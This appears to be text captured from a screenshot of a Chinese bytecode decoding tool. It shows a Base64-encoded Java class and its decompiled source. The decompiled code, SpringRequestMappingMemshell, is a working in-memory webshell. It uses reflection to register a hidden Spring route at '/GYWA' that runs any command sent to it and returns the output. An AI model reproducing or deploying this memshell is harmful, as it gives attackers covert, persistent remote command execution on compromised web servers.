 字节码工具
File
BCEL Decode/Encode
Base64Decompile
yv66vgAAADQAjgoABgBLCABMCgAGAE0IADAHAE4HAE8HAFA
HAFEKAAUAUgoABwBTBwBUCAAyBwBVBwBWCgAOAEsIAFcK
AA4AWAcAWQcAWgoAEgBbCABcCgAIAF0KAAsASwoABwBeC
ABfBwBgCABhBwBiCgBjAGQKAGMAZQoAZgBnCgAcAGgIAGkK
ABwAagoAHABrBwBsCQBtAG4KACQAbwEABjxpbml0PgEAAygp
VgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZ
hcmlhYmxlVGFibGUBAAR0aGlzAQAeTFNwcmluZ1JlcXVlc3RNYX
BwaW5nTWVtc2hlbGw7AQAIZG9JbmplY3QBACYoTGphdmEvb
GFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvU3RyaW5nOwEAFXJlZ
2lzdGVySGFuZGxlck1ldGhvZAEAGkxqYXZhL2xhbmcvcmVmbGV
jdC9NZXRob2Q7AQAOZXhlY3V0ZUNvbW1hbmQBAAtwYXRoU
GF0dGVybgEAMkxvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi91dGl
sL3BhdHRlcm4vUGF0aFBhdHRlcm47AQAYcGF0dGVybnNSZXF
1ZXN0Q29uZGl0aW9uAQBMTG9yZy9zcHJpbmdmcmFtZXdvcm
svd2ViL3JlYWN0aXZlL3Jlc3VsdC9jb25kaXRpb24vUGF0dGVyb
nNSZXF1ZXN0Q29uZGl0aW9uOwEAEnJlcXVlc3RNYXBwaW5n
SW5mbwEAQ0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjd
Gl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5m
bzsBAAFlAQAVTGphdmEvbGFuZy9FeGNlcHRpb247AQAccmVx
dWVzdE1hcHBpbmdIYW5kbGVyTWFwcGluZwEAEkxqYXZhL2xh
bmcvT2JqZWN0OwEAA21zZwEAEkxqYXZhL2xhbmcvU3RyaW5
nOwEADVN0YWNrTWFwVGFibGUHAE8HAFUHAGABABBNZXR
ob2RQYXJhbWV0ZXJzAQA9KExqYXZhL2xhbmcvU3RyaW5nOyl
Mb3JnL3NwcmluZ2ZyYW1ld29yay9odHRwL1Jlc3BvbnNlRW50a
XR5OwEAA2NtZAEACmV4ZWNSZXN1bHQBAApFeGNlcHRpb25
zBwBwAQAKU291cmNlRmlsZQEAIVNwcmluZ1JlcXVlc3RNYXBw
aW5nTWVtc2hlbGwuamF2YQwAJwAoAQAMaW5qZWN0LXN0Y
XJ0DABxAHIBAA9qYXZhL2xhbmcvQ2xhc3MBABBqYXZhL2xhb
mcvT2JqZWN0AQAYamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9k
import org.springframework.web.util.pattern.PathPatternParser;
public class SpringRequestMappingMemshell {
public static String doInject(Object requestMappingHandlerMapping) {
String msg = "inject-start";
try {
Method registerHandlerMethod =
requestMappingHandlerMapping.getClass().getDeclaredMethod("registerHandlerMethod", Object.class, Method.class,
RequestMappingInfo.class);
registerHandlerMethod.setAccessible(true);
Method executeCommand = SpringRequestMappingMemshell.class.getDeclaredMethod("executeCommand",
String.class);
PathPattern pathPattern = new PathPatternParser().parse("/GYWA");
PatternsRequestCondition patternsRequestCondition = new PatternsRequestCondition(new
PathPattern[]{pathPattern});
RequestMappingInfo requestMappingInfo = new RequestMappingInfo("", patternsRequestCondition, null, null, null,
null, null, null);
registerHandlerMethod.invoke(requestMappingHandlerMapping, new Object[]{new
SpringRequestMappingMemshell(), executeCommand, requestMappingInfo});
msg = "inject-success";
}
catch (Exception e) {
msg = "inject-error";
}
return msg;
}
public ResponseEntity executeCommand(String cmd) throws IOException {
String execResult = new Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A").next();
解码
编码
保存至...